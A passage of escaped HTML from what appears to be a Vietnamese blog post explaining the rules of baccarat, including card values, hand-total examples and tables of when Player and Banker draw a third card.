href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s1600\/Screen.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s640\/Screen.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBaccarat online tại Paris\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELuật chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai\nlá bài - Bài Nhà Cái và bài Người Chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái,\nvà lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia\nhai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ\ncác vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa\nvào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng\nlại. Tụ nào với tổng điểm cao hơn sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EGiá Trị Quân Bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong Baccarat, quân bài 2-9 có giá trị chính nó, các quân bài 10\nvà quân (J,Q,K) có giá trị 0 , quân Át có giá trị 1. Các bên chơi tính tổng\nđiểm bằng cách cộng các quân bài. Khi tổng điểm các quân bài bằng hoặc quá 10,\ngiá trị 10 được bỏ qua. Ví dụ, một tụ có quân bài 2 và 3, tổng điểm là 5\n(2+3=5). Tụ còn lại có quân bài 6 và 7, tổng điểm là 3 (6+7=13=3). Số đầu tiên\nbỏ qua do giá trị lớn hơn 10. Tụ có quân bài 4 và 6 , tổng điểm là 0 , hay gọi\nlà Baccarat (4+6=0). Tên gọi 'Baccarat' không thường dùng trong trò chơi khi có\ngiá trị là 0. Bên có giá trị gần 9 nhất sẽ thắng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐiểm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E9 (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E4\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E2\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E4\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E6\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003E9\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EQ\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u003Cb\u003EA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Người Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2,3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi rút lá thứ\n  ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6,7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng điểm hai lá bài\n  đầu tiên\u003Cbr \/\u003E\n  Bài Nhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt; width: 90pt;\" valign=\"top\" width=\"120\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E0,1,2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái rút lá thứ ba\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3,4,5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELá thứ ba của Người\n  Chơi quyết định Nhà Cái rút hay ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETụ cái và Tụ chơi đều\n  ngưng bài\u003Cbr \/\u003E\n  Lá bài thứ ba của Tụ chơi quyết định rút thêm hoặc ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái ngưng bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E8,9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECả hai tụ ngưng bài\n  (Thiên Vương)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EQuy tắc lá thứ 